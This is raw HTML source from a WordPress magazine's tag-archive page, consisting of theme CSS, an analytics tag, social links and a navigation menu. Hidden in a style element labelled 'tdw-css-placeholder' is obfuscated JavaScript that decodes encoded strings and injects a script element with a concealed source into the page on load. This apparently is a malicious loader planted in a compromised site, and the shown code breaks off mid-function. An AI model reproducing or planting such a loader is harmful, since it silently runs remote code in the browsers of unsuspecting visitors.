h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/tag/topokki/",
                    "name": "Topokki"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="archive tag tag-topokki tag-13091 theme-Newspaper geodir_custom_posts geodir_advance_search td-standard-pack woocommerce-no-js global-block-template-1  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#e689888a8f88838b8781a6898d8b8781c885898b" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
